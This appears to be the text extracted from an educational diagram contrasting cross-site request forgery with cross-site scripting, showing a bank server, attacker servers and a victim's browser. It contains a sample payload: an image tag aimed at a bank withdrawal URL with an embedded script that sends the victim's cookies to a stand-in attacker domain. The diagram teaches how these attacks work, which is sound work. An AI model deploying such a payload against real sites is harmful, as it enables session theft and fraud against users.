 CSRF Bank Server http response with CSRF Link Bad Server 1 Normal User’s Browser <img src="http://bank. example/withdraw? account=bob<script>d ocument.location= ‘http://bad-domain. com/store_data? cookie=‘ + document. cookie;</script> Normal User’s Browser Bad Server 2 http response with XSS http request with cookies http request with XSS 